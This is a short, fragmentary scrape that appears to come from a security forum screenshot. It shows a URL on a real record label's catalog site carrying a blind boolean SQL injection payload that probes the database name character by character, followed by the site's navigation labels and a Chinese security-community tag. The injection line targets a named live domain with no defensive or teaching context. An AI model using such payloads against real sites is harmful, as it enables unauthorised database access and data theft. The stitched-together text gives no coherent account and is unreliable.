 www.sedimental.com/catalog/index.php?ID=79' and ascii(substr(database(),1,1))>122 --+
CATALOG
:
| Released in | | $
Sedimental
CURRENT
NEWS
CATALOG
DISTRIBUTION
ABOUT
CONTACT
LINKS
安全第八区